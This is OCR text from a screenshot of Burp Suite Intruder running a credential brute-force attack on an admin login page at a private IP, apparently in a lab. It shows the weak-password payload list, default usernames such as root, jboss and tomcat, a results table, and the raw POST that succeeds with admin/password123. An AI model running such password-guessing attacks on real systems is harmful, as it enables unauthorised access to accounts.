 Burp Suite Professional v1.7.11 - Temporary
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater
1 × 2 × ...
Target Positions Payloads Options
? Payload Sets
You can define one or more payload sets. The number o
can be customized in different ways.
Payload set: 2 Payload
Payload type: Simple list Reques
? Payload Options [Simple list]
This payload type lets you configure a simple list of strin
Paste
Load ...
Remove
Clear
------
0
00000
000000
0000000
00000000
0987654321
1
Add Enter a new item
Add from list ...
? Payload Processing
You can define rules to perform various processing task
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
3512 admin password123 302 2251
0 200 2244
1 ------ 200 2244
2 admin ------ 200 2244
3 root ------ 200 2244
4 jboss ------ 200 2244
5 tomcat ------ 200 2244
6 0 200 2244
7 admin 0 200 2244
8 root 0 200 2244
9 jboss 0 200 2244
Request Response
Raw Params Headers Hex
POST /adminlogin.php HTTP/1.1
Host: 172.16.12.100:85
User-Agent: Mozilla/5.0 (Windows NT 5.2; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://172.16.12.100:85/adminlogin.php
Cookie: PHPSESSID=7bv9tf9sbhhlbi44rr4rp08026
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
name=admin&password=password123
? < + > Type a search term 0 matches
Finished